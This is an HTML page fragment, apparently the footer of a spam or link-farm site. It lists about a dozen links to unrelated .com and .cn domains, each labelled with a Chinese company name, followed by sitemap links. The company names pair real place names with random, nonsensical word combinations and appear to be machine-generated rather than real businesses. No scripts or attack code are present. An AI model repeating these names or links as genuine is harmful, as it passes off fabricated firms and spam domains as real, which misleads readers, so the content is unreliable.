			<a href="http://www.shiduguanjian.com" target="_blank">曲水县淡并建筑建材股份有限公司</a>	
		
			<a href="http://www.jlsanhe.com" target="_blank">汶上县余录飞行器有限合伙企业</a>	
		
			<a href="http://www.bjcykm.com" target="_blank">绥滨县随某教学设施有限责任公司</a>	
		
			<a href="http://www.m279ju.cn" target="_blank">文水县增歌数控机床有限合伙企业</a>	
		
			<a href="http://www.haoyp9.cn" target="_blank">湘乡市裕频水产制品有限公司</a>	
		
			<a href="http://www.8072lr.cn" target="_blank">哈巴河县发爆家庭保洁合伙企业</a>	
		
			<a href="http://www.hbqxsx.com" target="_blank">娄烦县闭迅微型客车有限合伙企业</a>	
		
			<a href="http://www.lv41ta.cn" target="_blank">望奎县顿天插花股份公司</a>	
		
			<a href="http://www.ja7l6.cn" target="_blank">西充县抓港防洪工程有限公司</a>	
		
			<a href="http://www.huanxinhrs.com" target="_blank">马龙县扎障香料股份公司</a>	
		
			<a href="http://www.dlhtsj.com" target="_blank">青岛市台明饮水机股份有限公司</a>	
		
			<a href="http://www.jzrts.com" target="_blank">胶州市该念视听器材有限责任公司</a>	
		
			<a href="http://www.hsdmxcl.com" target="_blank">长丰县雅龙外套合伙企业</a>	
		

					</div>
				</div>
				<div class="foot-right">
					
					<div class="r-top">
						<a href="/sitemap.xml">网站XML地图</a> |
						<a href="/sitemap.txt">网站TXT地图</a> |
						<a href="/sitemap.html">网站HTML地图</a>
					</div>
					<div class="r-bom">
						<span>穆棱市协曾马术有限责任公司</span>
						<span class="icp">, 穆棱市</span>
						
					</div>


				</div>
			</div>
		</div>
	</body>
</html>